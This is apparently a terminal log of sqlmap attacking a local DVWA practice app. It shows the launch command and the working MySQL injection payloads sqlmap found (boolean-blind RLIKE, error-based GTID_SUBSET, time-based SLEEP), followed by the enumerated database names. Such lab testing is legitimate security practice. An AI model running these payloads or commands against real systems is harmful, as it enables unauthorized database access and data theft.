 F:\Softs.exe\Python\Python3.7.exe\sqlmap_1.4.8.3>python3 sqlmap.py -u "http://127.0.0.1:5000/?payload=1" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.8.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:50:24 /2020-08-26/
[10:50:24] [INFO] resuming back-end DBMS 'mysql'
[10:50:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: payload (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: payload=1' RLIKE (SELECT (CASE WHEN (7236=7236) THEN 1 ELSE 0x28 END))-- gWQL
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: payload=1' AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(7078=7078,1))),0x716b7a6a71),7078)-- fdYD
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: payload=1' AND (SELECT 9649 FROM (SELECT(SLEEP(5)))hsCW)-- sgps
---
[10:50:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[10:50:24] [INFO] fetching database names
[10:50:24] [INFO] resumed: 'information_schema'
[10:50:24] [INFO] resumed: 'dvwa'
[10:50:24] [INFO] resumed: 'mysql'
[10:50:24] [INFO] resumed: 'performance_schema'
[10:50:24] [INFO] resumed: 'sys'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[10:50:24] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\127.0.0.1'